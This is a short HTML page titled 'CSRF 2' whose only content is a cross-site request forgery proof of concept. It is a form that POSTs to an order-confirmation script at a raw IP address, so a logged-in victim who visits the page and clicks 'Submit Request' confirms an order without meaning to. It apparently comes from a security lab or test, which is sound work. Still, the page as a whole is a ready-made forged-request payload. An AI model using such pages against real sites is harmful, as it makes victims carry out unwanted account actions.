 <html>
<head>
<title> CSRF 2 </title>
</head>
<body>
<form action="http://13.127.171.93/orders/confirm.php" method="POST">
<input type="submit" value="Submit Request"></input>
</body>
</html>